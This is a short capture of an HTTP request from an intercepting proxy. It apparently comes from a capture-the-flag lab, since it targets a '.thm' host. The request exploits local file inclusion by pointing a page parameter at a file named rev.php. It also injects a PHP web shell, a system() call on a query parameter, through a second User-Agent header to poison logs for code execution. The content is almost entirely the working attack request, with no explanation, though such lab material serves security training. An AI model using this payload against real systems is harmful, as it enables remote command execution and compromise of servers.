 Request
Response
Pretty Raw Hex
\n
1 GET /detail.php?page=/home/files/rev.php HTTP/1.1
2 Host: safezone.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 User-Agent: <?php system($_GET['cmd']); ?>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: PHPSESSID=o4oihfdr94nhs0e5me763lvi3u
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13